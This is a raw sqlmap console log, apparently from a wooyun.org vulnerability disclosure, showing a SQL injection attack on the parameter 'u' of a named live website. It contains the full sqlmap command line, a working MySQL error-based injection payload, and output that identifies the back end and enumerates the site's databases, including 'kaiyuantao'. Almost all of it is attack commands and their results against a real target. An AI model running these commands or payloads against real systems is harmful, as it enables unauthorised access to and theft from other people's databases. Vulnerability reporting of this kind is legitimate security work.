 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://tao.kaiyuan.eu/?page=4&u=1" -p
"u" --no-cast --random-agent --technique=E --dbs
sqlmap {1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:51:10
[17:51:10] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X
10_6_3; en-us) AppleWebKit/531.21.11 (KHTML, like Gecko) Version/4.0.4 Safari/53
1.21.10'
[17:51:10] [INFO] resuming back-end DBMS 'mysql'
[17:51:10] [INFO] testing connection to the target URL
[17:51:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:51:31] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: page=4&u=1' AND (SELECT 6605 FROM(SELECT COUNT(*),CONCAT(0x716a7876
71,(SELECT (ELT(6605=6605,1))),0x717a7a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ktQp'='ktQp
---
[17:51:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[17:51:33] [INFO] fetching database names
[17:51:34] [WARNING] reflective value(s) found and filtering out
[17:51:35] [INFO] the SQL query used returns 2 entries
[17:51:36] [INFO] retrieved: information_schema
[17:51:37] [INFO] retrieved: kaiyuantao
available databases [2]:
[*] information_schema
[*] kaiyuantao
[17:51:37] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\tao.kaiyuan.eu'
www.wooyun.org